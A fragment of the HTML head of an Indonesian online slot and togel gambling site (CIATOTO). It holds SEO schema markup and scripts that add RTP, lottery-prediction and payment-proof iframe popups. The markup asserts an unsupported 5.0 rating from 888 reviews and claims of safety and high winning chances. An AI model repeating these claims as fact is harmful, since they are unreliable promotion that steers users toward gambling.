  #alternatif_menu:hover { height: auto; }
  .menuaa { width: 190px; background: rgba(0,0,0,0.6);}
  .menu_item{text-align:center;display:block;background:rgba(224, 224, 224, 0);color: #003300;border-top:0px border-color: #d9aa0c; padding:8px 20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;text-decoration:none; width: 190px; border-bottom: 1px #03966c solid; padding: 10px;}menu_item
  .menu_item:hover{background:rgba(0, 40, 65, 0.5);text-decoration: none; color: #ffffff;}@media only screen and (max-width: 1024px) {#fl_menu{display:none;}}
</style>


<!-- JSON-LD Full Schema for Main Domain -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://ciacepat.com/#organization",
      "name": "CIATOTO",
      "alternateName": "CIATOTO SLOT GACOR",
      "url": "https://ciacepat.com/",
      "logo": "https://ciacafe.b-cdn.net/ciatoto.webp",
      "sameAs": [
        "https://www.facebook.com/groups/867146998241393",
        "https://x.com/Ciatoto_ofc",
        "https://www.instagram.com/ciutan.berita_",
        "https://www.youtube.com/@cia88group",
        "https://www.tiktok.com/@ciagroup_entertainment",
        "https://t.me/ciatoto88",
        "https://wa.me/6285191609596",
        "https://ciatoto.com/",
        "https://ciaterpercaya.org/"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "telephone": "+62-851-9160-9596",
          "contactType": "customer support",
          "areaServed": "ID",
          "availableLanguage": ["Indonesian", "English"]
        },
        {
          "@type": "ContactPoint",
          "contactType": "marketing",
          "email": "ciaentertainment88@gmail.com",
          "areaServed": "ID"
        }
      ],
      "address": {
        "@type": "PostalAddress",
        "addressCountry": "ID",
        "addressRegion": "Jakarta",
        "addressLocality": "DKI Jakarta"
      },
      "foundingDate": "2020",
      "founder": { "@type": "Person", "name": "Bandartoto666 Team" },
      "description": "CIATOTO adalah platform hiburan daring terpercaya yang menyediakan berbagai permainan slot gacor dengan keamanan dan transparansi tinggi.",
      "keywords": "ciatoto, ciatoto slot, ciatoto login, ciatoto login alternatif, ciatoto link alternatif, cia toto, ciatoto online, ciatoto88"
    },
    {
      "@type": "WebSite",
      "@id": "https://ciacepat.com/#website",
      "name": "CIATOTO",
      "url": "https://ciacepat.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ciacepat.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": { "@id": "https://ciacepat.com/#organization" }
    },
    {
      "@type": "WebPage",
      "@id": "https://ciacepat.com/#webpage",
      "name": "CIATOTO 🚀 Situs Slot Gacor Hari Ini & Bandar Slot Online Terpercaya",
      "url": "https://ciacepat.com/",
      "inLanguage": "id-ID",
      "isPartOf": { "@id": "https://ciacepat.com/#website" },
      "mainEntityOfPage": { "@id": "https://ciacepat.com/#webpage" },
      "about": { "@id": "https://ciacepat.com/#organization" },
      "image": "https://ciacafe.b-cdn.net/ciatoto_banner.webp",
      "description": "Mainkan slot gacor hari ini di CIATOTO — situs slot online terpercaya dengan RTP tinggi, bonus besar, dan pelayanan 24 jam nonstop.",
      "keywords": ["slot gacor","bandar slot","slot online terpercaya","link slot gacor","CIATOTO"],
      "datePublished": "2025-01-01",
      "dateModified": "2025-10-06",
      "publisher": { "@id": "https://ciacepat.com/#organization" }
    },
    {
      "@type": "Product",
      "@id": "https://ciacepat.com/#product",
      "name": "CIATOTO 🚀 Situs Slot Gacor Hari Ini & Bandar Slot Online Terpercaya",
      "image": "https://ciacafe.b-cdn.net/ciatoto_banner.webp",
      "description": "CIATOTO adalah situs slot gacor hari ini dengan berbagai permainan menarik dan peluang menang tinggi.",
      "brand": { "@type": "Brand", "name": "CIATOTO" },
      "sku": "CIATOTO",
      "mpn": "IDNGCR",
      "url": "https://ciacepat.com/",
      "offers": {
        "@type": "Offer",
        "url": "https://ciacepat.com/",
        "priceCurrency": "IDR",
        "price": "0.00",
        "priceValidUntil": "2025-12-31",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock",
        "seller": { "@id": "https://ciacepat.com/#organization" }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": 888
      }
    },
    {
      "@type": "FAQPage",
      "@id": "https://ciacepat.com/#faq",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Apa itu CIATOTO?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "CIATOTO adalah situs slot gacor hari ini yang menyediakan berbagai permainan slot online terpercaya dengan peluang menang tinggi dan layanan pelanggan 24 jam nonstop."
          }
        },
        {
          "@type": "Question",
          "name": "Bagaimana cara mendaftar di CIATOTO?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Kunjungi situs resmi CIATOTO, isi formulir pendaftaran, lalu mulai bermain slot gacor hari ini."
          }
        },
        {
          "@type": "Question",
          "name": "Apakah CIATOTO aman dan terpercaya?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Ya. CIATOTO menggunakan sistem keamanan terenkripsi dan memiliki reputasi positif dari para pemain di Indonesia."
          }
        }
      ]
    }
  ]
}
</script>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(document).ready(function(){
  const turnamenSection = `
    <section id="turnamen" style="margin:10px 0;">
      <iframe 
        src="https://gebyarcia88.b-cdn.net/tournamentcia.html"
        class="iframe-turnamen"
        width="118%"
        height="430"
        style="border:none;overflow:hidden;border-radius:20px;display:block;margin:0 auto;transform:translateX(-9%);"
        loading="lazy"
        referrerpolicy="no-referrer-when-downgrade">
      </iframe>
    </section>
  `;

  $(".blog-sidebar").append(turnamenSection);
});
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
        // Cari sidebar-nav dengan berbagai kemungkinan class
        let sidebarNav = document.querySelector('.sidebar-nav');
        if (!sidebarNav) {
            sidebarNav = document.querySelector('.sidebar');
            if (!sidebarNav) {
                sidebarNav = document.querySelector('nav ul');
                if (!sidebarNav) {
                    // Jika tidak ditemukan, buat elemen baru
                    sidebarNav = document.createElement('ul');
                    sidebarNav.className = 'sidebar-nav';
                    document.querySelector('.sidebar')?.appendChild(sidebarNav) || 
                    document.querySelector('nav')?.appendChild(sidebarNav) ||
                    document.body.appendChild(sidebarNav);
                }
            }
        }

        // Tambahkan tombol RTP dengan animasi
        const rtpItem = document.createElement('li');
        rtpItem.innerHTML = '<a href="javascript:void(0)" class="rtp-btn ocean-flow" id="rtp-btn"><i class="fa fa-chart-line"></i> RTP</a>';
        
        // Tambahkan tombol Prediksi dengan icon custom
        const prediksiItem = document.createElement('li');
        prediksiItem.innerHTML = '<a href="javascript:void(0)" class="prediksi-btn steam-glow" id="prediksi-btn"><img src="https://ciajuli.com/assets/img/global/icons/navbar/v1/arcade.svg" class="prediksi-icon"> Prediksi</a>';
        
        if (sidebarNav) {
            sidebarNav.appendChild(rtpItem);
            sidebarNav.appendChild(prediksiItem);
            console.log('Tombol RTP dan Prediksi berhasil ditambahkan');
        }

        // Buat popup overlay untuk RTP dan Prediksi
        createRtpPopup();
        createPrediksiPopup();

        // Event handlers
        bindRtpEvents();
        bindPrediksiEvents();
        
    }, 500);
});

function createRtpPopup() {
    // Hapus popup lama jika ada
    const oldPopup = document.getElementById('rtp-popup');
    if (oldPopup) oldPopup.remove();

    // Buat popup baru untuk RTP dengan animasi header
    const popupHTML = `
        <div class="popup-overlay" id="rtp-popup" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 9999; justify-content: center; align-items: center;">
            <div class="popup-content" style="background: white; border-radius: 10px; width: 95%; max-width: 1000px; height: 85vh; display: flex; flex-direction: column;">
                <div class="popup-header" style="padding: 15px 20px; border-bottom: 1px solid #ddd; display: flex; justify-content: space-between; align-items: center; background: linear-gradient(-45deg, #3498db, #2980b9, #3498db, #2980b9); background-size: 400% 400%; animation: gradient 3s ease infinite; color: white; border-radius: 10px 10px 0 0;">
                    <h3 style="margin: 0;"><i class="fa fa-chart-line"></i> RTP CIA88</h3>
                    <button id="rtp-close" style="background: none; border: none; color: white; font-size: 24px; cursor: pointer; padding: 0; width: 30px; height: 30px; border-radius: 50%; display: flex; align-items: center; justify-content: center;">×</button>
                </div>
                <div class="popup-body" style="flex: 1; padding: 0; position: relative;">
                    <iframe 
                        src="https://rtpcia88.pages.dev/" 
                        id="rtp-iframe" 
                        style="width: 100%; height: 100%; border: none; border-radius: 0 0 10px 10px;"
                        frameborder="0"
                        allowfullscreen
                        loading="lazy"
                        sandbox="allow-scripts allow-same-origin allow-forms allow-popups"
                    ></iframe>
                    <div id="rtp-loading" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center; color: #666; background: white; padding: 20px; border-radius: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                        <div style="font-size: 18px; margin-bottom: 10px; color: #2c3e50;">Loading RTP CIA88...</div>
                        <div style="width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top: 4px solid #3498db; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto;"></div>
                        <div style="margin-top: 10px; font-size: 12px; color: #7f8c8d;">Jika loading lama, situs mungkin sedang maintenance</div>
                    </div>
                </div>
            </div>
        </div>
    `;
    
    document.body.insertAdjacentHTML('beforeend', popupHTML);
    console.log('Popup RTP berhasil dibuat');
}

function createPrediksiPopup() {
    // Hapus popup lama jika ada
    const oldPopup = document.getElementById('prediksi-popup');
    if (oldPopup) oldPopup.remove();

    // Buat popup baru untuk Prediksi
    const popupHTML = `
        <div class="popup-overlay" id="prediksi-popup" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 9999; justify-content: center; align-items: center;">
            <div class="popup-content" style="background: white; border-radius: 10px; width: 95%; max-width: 1000px; height: 85vh; display: flex; flex-direction: column;">
                <div class="popup-header" style="padding: 15px 20px; border-bottom: 1px solid #ddd; display: flex; justify-content: space-between; align-items: center; background: linear-gradient(-45deg, #667eea, #764ba2, #667eea, #764ba2); background-size: 400% 400%; animation: gradient 3s ease infinite; color: white; border-radius: 10px 10px 0 0;">
                    <h3 style="margin: 0;"><img src="https://ciajuli.com/assets/img/global/icons/navbar/v1/arcade.svg" style="width: 24px; height: 24px; margin-right: 10px; filter: brightness(0) invert(1);"> Prediksi Togel</h3>
                    <button id="prediksi-close" style="background: none; border: none; color: white; font-size: 24px; cursor: pointer; padding: 0; width: 30px; height: 30px; border-radius: 50%; display: flex; align-items: center; justify-content: center;">×</button>
                </div>
                <div class="popup-body" style="flex: 1; padding: 0; position: relative;">
                    <iframe 
                        src="https://limaratus.cia88group-site.com/" 
                        id="prediksi-iframe" 
                        style="width: 100%; height: 100%; border: none; border-radius: 0 0 10px 10px;"
                        frameborder="0"
                        allowfullscreen
                        loading="lazy"
                        sandbox="allow-scripts allow-same-origin allow-forms allow-popups"
                    ></iframe>
                    <div id="prediksi-loading" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center; color: #666; background: white; padding: 20px; border-radius: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                        <div style="font-size: 18px; margin-bottom: 10px; color: #667eea;">Loading Prediksi Togel...</div>
                        <div style="width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top: 4px solid #667eea; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto;"></div>
                        <div style="margin-top: 10px; font-size: 12px; color: #7f8c8d;">Jika loading lama, situs mungkin sedang maintenance</div>
                    </div>
                </div>
            </div>
        </div>
        
        <style>
            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }
            
            /* animasi gradient */
            @keyframes gradient {
                0% { background-position: 0% 50%; }
                50% { background-position: 100% 50%; }
                100% { background-position: 0% 50%; }
            }
            
            /* animasi ocean flow untuk RTP */
            @keyframes ocean-flow {
                0% { 
                    background-position: 0% 50%;
                    box-shadow: 0 4px 15px rgba(52, 152, 219, 0.3);
                }
                50% { 
                    background-position: 100% 50%;
                    box-shadow: 0 6px 20px rgba(52, 152, 219, 0.5);
                }
                100% { 
                    background-position: 0% 50%;
                    box-shadow: 0 4px 15px rgba(52, 152, 219, 0.3);
                }
            }
            
            .rtp-btn {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 12px 15px;
                background: linear-gradient(-45deg, #3498db, #2980b9, #3498db, #2980b9);
                background-size: 400% 400%;
                color: white !important;
                text-decoration: none;
                border-radius: 8px;
                transition: all 0.3s ease;
                border: none;
                margin: 8px 0;
                font-weight: bold;
                cursor: pointer;
                gap: 8px;
                position: relative;
                overflow: hidden;
                animation: ocean-flow 4s ease infinite;
            }
            
            .rtp-btn.ocean-flow:hover {
                transform: translateY(-2px);
                animation: ocean-flow 2s ease infinite, ocean-pulse 2s infinite;
            }
            
            .rtp-btn::before {
                content: '';
                position: absolute;
                top: -50%;
                left: -50%;
                width: 200%;
                height: 200%;
                background: linear-gradient(45deg, transparent, rgba(255,255,255,0.1), transparent);
                transform: rotate(45deg);
                transition: all 0.6s ease;
                opacity: 0;
            }
            
            .rtp-btn:hover::before {
                opacity: 1;
                animation: ocean-shine 1.5s ease-in-out;
            }
            
            .rtp-btn i {
                color: #f1c40f;
                transition: transform 0.3s ease;
                filter: drop-shadow(0 0 2px rgba(241, 196, 15, 0.5));
            }
            
            .rtp-btn:hover i {
                transform: scale(1.1) rotate(10deg);
                filter: drop-shadow(0 0 4px rgba(241, 196, 15, 0.8));
            }
            
            .prediksi-btn {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 12px 15px;
                background: linear-gradient(-45deg, #667eea, #764ba2, #667eea, #764ba2);
                background-size: 400% 400%;
                color: white !important;
                text-decoration: none;
                border-radius: 8px;
                transition: all 0.3s ease;
                border: none;
                margin: 8px 0;
                font-weight: bold;
                cursor: pointer;
                gap: 8px;
                position: relative;
                overflow: hidden;
                animation: gradient 3s ease infinite;
            }
            
            .prediksi-btn.steam-glow {
                box-shadow: 
                    0 0 5px rgba(102, 126, 234, 0.6),
                    0 0 10px rgba(102, 126, 234, 0.4),
                    0 0 15px rgba(102, 126, 234, 0.2),
                    inset 0 0 10px rgba(255, 255, 255, 0.1);
            }
            
            .prediksi-btn.steam-glow:hover {
                transform: translateY(-2px);
                box-shadow: 
                    0 0 10px rgba(102, 126, 234, 0.8),
                    0 0 20px rgba(102, 126, 234, 0.6),
                    0 0 30px rgba(102, 126, 234, 0.4),
                    inset 0 0 15px rgba(255, 255, 255, 0.2);
                animation: gradient 1.5s ease infinite, steam-pulse 2s infinite;
            }
            
            .prediksi-btn::before {
                content: '';
                position: absolute;
                top: -50%;
                left: -50%;
                width: 200%;
                height: 200%;
                background: linear-gradient(45deg, transparent, rgba(255,255,255,0.1), transparent);
                transform: rotate(45deg);
                transition: all 0.6s ease;
                opacity: 0;
            }
            
            .prediksi-btn:hover::before {
                opacity: 1;
                animation: steam-shine 1.5s ease-in-out;
            }
            
            .prediksi-icon {
                width: 20px;
                height: 20px;
                filter: brightness(0) invert(1);
                transition: transform 0.3s ease;
            }
            
            .prediksi-btn:hover .prediksi-icon {
                transform: scale(1.1) rotate(5deg);
            }
            
            #rtp-close:hover, #prediksi-close:hover {
                background: rgba(255,255,255,0.2);
            }
            
            @keyframes ocean-pulse {
                0%, 100% {
                    box-shadow: 
                        0 0 10px rgba(255, 0, 0, 0.99),
                        0 0 20px rgba(52, 152, 219, 0.88),
                        0 0 30px rgba(52, 152, 219, 0.72);
                }
                50% {
                    box-shadow: 
                        0 0 15px rgba(218, 126, 7, 0.8),
                        0 0 25px rgba(158, 5, 5, 0.81),
                        0 0 35px rgba(0, 3, 160, 0.76);
                }
            }
            
            @keyframes ocean-shine {
                0% {
                    transform: rotate(45deg) translateX(-100%);
                }
                100% {
                    transform: rotate(45deg) translateX(100%);
                }
            }
            
            @keyframes steam-pulse {
                0%, 100% {
                    box-shadow: 
                        0 0 10px rgba(202, 43, 22, 1),
                        0 0 20px rgba(138, 5, 5, 0.73),
                        0 0 30px rgba(11, 7, 214, 0.65),
                        inset 0 0 15px rgba(255, 255, 255, 0.2);
                }
                50% {
                    box-shadow: 
                        0 0 15px rgba(202, 43, 22, 0.8),
                        0 0 25px rgba(11, 7, 214, 0.58),
                        0 0 35px rgba(138, 5, 5, 0.73)
                        inset 0 0 20px rgba(255, 255, 255, 0.3);
                }
            }
            
            @keyframes steam-shine {
                0% {
                    transform: rotate(45deg) translateX(-100%);
                }
                100% {
                    transform: rotate(45deg) translateX(100%);
                }
            }
            
            /* Responsive design */
            @media (max-width: 768px) {
                .popup-content {
                    width: 98% !important;
                    height: 90vh !important;
                    margin: 10px;
                }
                
                .prediksi-btn, .rtp-btn {
                    padding: 10px 12px;
                    font-size: 14px;
                }
                
                .prediksi-icon {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
    `;
    
    document.body.insertAdjacentHTML('beforeend', popupHTML);
    console.log('Popup Prediksi berhasil dibuat');
}

function bindRtpEvents() {
    // Event untuk tombol RTP
    document.addEventListener('click', function(e) {
        if (e.target.closest('#rtp-btn')) {
            e.preventDefault();
            const popup = document.getElementById('rtp-popup');
            if (popup) {
                popup.style.display = 'flex';
                console.log('Popup RTP dibuka');
                
                // Tampilkan loading
                const loading = document.getElementById('rtp-loading');
                const iframe = document.getElementById('rtp-iframe');
                
                if (loading) loading.style.display = 'block';
                
                // Refresh iframe untuk memastikan konten terbaru
                iframe.src = iframe.src;
                
                // Sembunyikan loading setelah iframe load
                iframe.onload = function() {
                    if (loading) {
                        loading.style.display = 'none';
                        console.log('Iframe RTP berhasil dimuat');
                    }
                };
                
                // Error handling
                iframe.onerror = function() {
                    if (loading) {
                        loading.innerHTML = `
                            <div style="color: #e74c3c; font-size: 16px; margin-bottom: 10px;">Gagal memuat RTP CIA88</div>
                            <div style="font-size: 14px; color: #7f8c8d;">Silakan refresh halaman atau coba lagi nanti</div>
                            <button onclick="location.reload()" style="margin-top: 10px; padding: 8px 16px; background: #3498db; color: white; border: none; border-radius: 5px; cursor: pointer;">Refresh</button>
                        `;
                    }
                };
                
                // Timeout fallback untuk loading
                setTimeout(function() {
                    if (loading && loading.style.display !== 'none') {
                        loading.innerHTML = `
                            <div style="color: #f39c12; font-size: 16px; margin-bottom: 10px;">Loading terlalu lama</div>
                            <div style="font-size: 14px; color: #7f8c8d;">Silakan tutup dan buka kembali</div>
                            <button onclick="this.parentElement.style.display='none'" style="margin-top: 10px; padding: 8px 16px; background: #95a5a6; color: white; border: none; border-radius: 5px; cursor: pointer;">Tutup</button>
                        `;
                    }
                }, 10000);
            }
        }
    });
    
    // Event untuk tombol close RTP
    document.addEventListener('click', function(e) {
        if (e.target.closest('#rtp-close')) {
            const popup = document.getElementById('rtp-popup');
            if (popup) {
                popup.style.display = 'none';
                console.log('Popup RTP ditutup');
            }
        }
    });
    
    // Close popup RTP ketika klik di luar konten
    document.addEventListener('click', function(e) {
        if (e.target.id === 'rtp-popup') {
            const popup = document.getElementById('rtp-popup');
            if (popup) {
                popup.style.display = 'none';
                console.log('Popup RTP ditutup (klik luar)');
            }
        }
    });
}

function bindPrediksiEvents() {
    // Event untuk tombol Prediksi
    document.addEventListener('click', function(e) {
        if (e.target.closest('#prediksi-btn')) {
            e.preventDefault();
            const popup = document.getElementById('prediksi-popup');
            if (popup) {
                popup.style.display = 'flex';
                console.log('Popup Prediksi dibuka');
                
                // Tampilkan loading
                const loading = document.getElementById('prediksi-loading');
                const iframe = document.getElementById('prediksi-iframe');
                
                if (loading) loading.style.display = 'block';
                
                // Refresh iframe untuk memastikan konten terbaru
                iframe.src = iframe.src;
                
                // Sembunyikan loading setelah iframe load
                iframe.onload = function() {
                    if (loading) {
                        loading.style.display = 'none';
                        console.log('Iframe Prediksi berhasil dimuat');
                    }
                };
                
                // Error handling
                iframe.onerror = function() {
                    if (loading) {
                        loading.innerHTML = `
                            <div style="color: #e74c3c; font-size: 16px; margin-bottom: 10px;">Gagal memuat Prediksi Togel</div>
                            <div style="font-size: 14px; color: #7f8c8d;">Silakan refresh halaman atau coba lagi nanti</div>
                            <button onclick="location.reload()" style="margin-top: 10px; padding: 8px 16px; background: #667eea; color: white; border: none; border-radius: 5px; cursor: pointer;">Refresh</button>
                        `;
                    }
                };
                
                // Timeout fallback untuk loading
                setTimeout(function() {
                    if (loading && loading.style.display !== 'none') {
                        loading.innerHTML = `
                            <div style="color: #f39c12; font-size: 16px; margin-bottom: 10px;">Loading terlalu lama</div>
                            <div style="font-size: 14px; color: #7f8c8d;">Silakan tutup dan buka kembali</div>
                            <button onclick="this.parentElement.style.display='none'" style="margin-top: 10px; padding: 8px 16px; background: #95a5a6; color: white; border: none; border-radius: 5px; cursor: pointer;">Tutup</button>
                        `;
                    }
                }, 10000);
            }
        }
    });
    
    // Event untuk tombol close Prediksi
    document.addEventListener('click', function(e) {
        if (e.target.closest('#prediksi-close')) {
            const popup = document.getElementById('prediksi-popup');
            if (popup) {
                popup.style.display = 'none';
                console.log('Popup Prediksi ditutup');
            }
        }
    });
    
    // Close popup Prediksi ketika klik di luar konten
    document.addEventListener('click', function(e) {
        if (e.target.id === 'prediksi-popup') {
            const popup = document.getElementById('prediksi-popup');
            if (popup) {
                popup.style.display = 'none';
                console.log('Popup Prediksi ditutup (klik luar)');
            }
        }
    });
}

// Close dengan ESC key untuk kedua popup
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape') {
        const rtpPopup = document.getElementById('rtp-popup');
        const prediksiPopup = document.getElementById('prediksi-popup');
        
        if (rtpPopup && rtpPopup.style.display === 'flex') {
            rtpPopup.style.display = 'none';
            console.log('Popup RTP ditutup (ESC)');
        }
        
        if (prediksiPopup && prediksiPopup.style.display === 'flex') {
            prediksiPopup.style.display = 'none';
            console.log('Popup Prediksi ditutup (ESC)');
        }
    }
});

// Fallback jika DOMContentLoaded tidak trigger
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
        setTimeout(function() {
            if (!document.getElementById('rtp-btn')) {
                createRtpPopup();
                createPrediksiPopup();
                bindRtpEvents();
                bindPrediksiEvents();
            }
        }, 1000);
    });
} else {
    // DOM sudah siap, jalankan langsung
    setTimeout(function() {
        if (!document.getElementById('rtp-btn')) {
            createRtpPopup();
            createPrediksiPopup();
            bindRtpEvents();
            bindPrediksiEvents();
        }
    }, 100);
}
</script>


<script>
(function() {
  console.log("=== AGGRESSIVE BUKTI PEMBAYARAN SCRIPT ===");
  
  let initialized = false;
  
  function forceAddBuktiButton() {
    if (initialized) return;
    
    // Cari RTP button dengan berbagai cara
    let rtpBtn = document.getElementById('rtp-btn');
    
    if (!rtpBtn) {
      // Coba cari dengan selector lain
      const selectors = [
        'a[href*="rtp"]',
        'a[href*="RTP"]',
        '.rtp-btn',
        '[class*="rtp"]',
        '[id*="rtp"]',
        'a i.fa-chart-line'
      ];
      
      for (let selector of selectors) {
        const element = document.querySelector(selector);
        if (element) {
          rtpBtn = element.closest('a') || element;
          console.log("Found RTP with selector:", selector);
          break;
        }
      }
    }
    
    if (!rtpBtn) {
      console.log("RTP not found, waiting...");
      setTimeout(forceAddBuktiButton, 1000);
      return;
    }
    
    console.log("RTP found:", rtpBtn);
    
    // Dapatkan parent LI
    const rtpLi = rtpBtn.closest('li');
    if (!rtpLi) {
      console.error("No LI parent found for RTP");
      return;
    }
    
    // Buat elemen baru
    const newLi = document.createElement('li');
    newLi.innerHTML = `
      <a href="https://test.cia88group-site.com/test1" 
         id="bukti-pembayaran-popup-trigger"
         style="display: flex; align-items: center; padding: 12px 15px; color: #fff; text-decoration: none; border-radius: 4px; margin: 5px 0;">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" style="margin-right: 10px;" viewBox="0 0 16 16">
          <path d="M4 10.781c.148 1.667 1.513 2.85 3.591 3.003V15h1.043v-1.216c2.27-.179 3.678-1.438 3.678-3.3 0-1.59-.947-2.51-2.956-3.028l-.722-.187V3.467c1.122.11 1.879.714 2.07 1.616h1.47c-.166-1.6-1.54-2.748-3.54-2.875V1H7.591v1.233c-1.939.23-3.27 1.472-3.27 3.156 0 1.454.966 2.483 2.661 2.917l.61.162v4.031c-1.149-.17-1.94-.8-2.131-1.718zm3.391-3.836c-1.043-.263-1.6-.825-1.6-1.616 0-.944.704-1.641 1.8-1.828v3.495l-.2-.05zm1.591 1.872c1.287.323 1.852.859 1.852 1.769 0 1.097-.826 1.828-2.2 1.939V8.73z"/>
        </svg>
        <span>Bukti Pembayaran</span>
      </a>
    `;
    
    // Insert sebelum RTP
    rtpLi.parentNode.insertBefore(newLi, rtpLi);
    initialized = true;
    console.log("Bukti button inserted!");
    
    // Buat popup
    createPopup();
  }
  
  function createPopup() {
    if (document.getElementById('bukti-payment-popup')) return;
    
    const popupHTML = `
      <div id="bukti-payment-popup" style="display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.95);z-index:99999;">
        <div style="position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:95%;max-width:1200px;height:90vh;background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 20px 60px rgba(0,0,0,0.3);">
          <div style="padding:18px 25px;background:#2c3e50;color:#fff;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #34495e;">
            <h3 style="margin:0;font-size:22px;font-weight:600;display:flex;align-items:center;">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" style="margin-right:12px;" viewBox="0 0 16 16">
                <path d="M4 10.781c.148 1.667 1.513 2.85 3.591 3.003V15h1.043v-1.216c2.27-.179 3.678-1.438 3.678-3.3 0-1.59-.947-2.51-2.956-3.028l-.722-.187V3.467c1.122.11 1.879.714 2.07 1.616h1.47c-.166-1.6-1.54-2.748-3.54-2.875V1H7.591v1.233c-1.939.23-3.27 1.472-3.27 3.156 0 1.454.966 2.483 2.661 2.917l.61.162v4.031c-1.149-.17-1.94-.8-2.131-1.718zm3.391-3.836c-1.043-.263-1.6-.825-1.6-1.616 0-.944.704-1.641 1.8-1.828v3.495l-.2-.05zm1.591 1.872c1.287.323 1.852.859 1.852 1.769 0 1.097-.826 1.828-2.2 1.939V8.73z"/>
              </svg>
              Bukti Pembayaran
            </h3>
            <button id="close-payment-popup" style="background:#e74c3c;border:none;color:#fff;width:40px;height:40px;border-radius:50%;font-size:28px;cursor:pointer;line-height:1;transition:background 0.3s;">×</button>
          </div>
          <div style="position:relative;width:100%;height:calc(100% - 70px);">
            <iframe id="payment-iframe" src="" style="width:100%;height:100%;border:none;"></iframe>
            <div id="loading-indicator" style="display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;">
              <div style="width:60px;height:60px;border:5px solid #f3f3f3;border-top:5px solid #3498db;border-radius:50%;animation:spin 1s linear infinite;margin:0 auto 20px;"></div>
              <p style="color:#666;font-size:18px;">Memuat halaman...</p>
            </div>
          </div>
        </div>
      </div>
      
      <style>
        @keyframes spin {
          0% { transform: translate(-50%, -50%) rotate(0deg); }
          100% { transform: translate(-50%, -50%) rotate(360deg); }
        }
        
        #close-payment-popup:hover {
          background: #c0392b;
          transform: scale(1.1);
        }
        
        @media (max-width: 768px) {
          #bukti-payment-popup > div {
            width: 98% !important;
            height: 85vh !important;
            max-width: 98% !important;
          }
        }
      </style>
    `;
    
    document.body.insertAdjacentHTML('beforeend', popupHTML);
    
    // Event listeners
    document.getElementById('bukti-pembayaran-popup-trigger').addEventListener('click', function(e) {
      e.preventDefault();
      const popup = document.getElementById('bukti-payment-popup');
      const iframe = document.getElementById('payment-iframe');
      const loading = document.getElementById('loading-indicator');
      
      // Tampilkan loading
      loading.style.display = 'block';
      popup.style.display = 'block';
      document.body.style.overflow = 'hidden';
      
      // Set iframe source
      iframe.src = this.href;
      
      // Sembunyikan loading setelah iframe load
      iframe.onload = function() {
        loading.style.display = 'none';
      };
    });
    
    document.getElementById('close-payment-popup').addEventListener('click', function() {
      const popup = document.getElementById('bukti-payment-popup');
      const iframe = document.getElementById('payment-iframe');
      popup.style.display = 'none';
      iframe.src = '';
      document.body.style.overflow = '';
    });
    
    document.getElementById('bukti-payment-popup').addEventListener('click', function(e) {
      if (e.target === this) {
        this.style.display = 'none';
        document.getElementById('payment-iframe').src = '';
        document.body.style.overflow = '';
      }
    });
  }
  
  // Jalankan segera
  forceAddBuktiButton();
  
  // Coba beberapa kali untuk memastikan
  const attempts = [0, 500, 1000, 2000, 3000];
  attempts.forEach(delay => {
    setTimeout(forceAddBuktiButton, delay);
  });
  
  // Listen untuk perubahan DOM
  const observer = new MutationObserver(function(mutations) {
    if (!initialized) {
      forceAddBuktiButton();
    }
  });
  
  observer.observe(document.body, {
    childList: true,
    subtree: true
  });
  
})();
</script><title>CIATOTO | AGEN TOGEL ONLINE TERPERCAYA 2026</title>
<link rel="alternate" media="only screen and (max-width: 768px)" href="https://ciagenz.com/" />
<meta name="keywords" content="ciatoto, agen ciatoto, situs ciatoto, bandar ciatoto, daftar ciatoto, login ciatoto, link alternatif ciatoto, togel ciatoto, slot ciatoto, casino ciatoto, kasino ciatoto, prediksi ciatoto" />
<meta name="description" content="Ciatoto adalah agen togel online terpercaya di Indonesia dengan proses cepat dan pembayaran kemenangan 100%. Bergabunglah sekarang untuk pengalaman bermain yang aman dan menarik. Dapatkan layanan customer service 24 jam dengan respon cepat serta nikmati berbagai permainan online yang menarik." />
<link rel="amphtml" href="https://ciacafe.b-cdn.net/ciatoto.html"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.css">
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@10"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
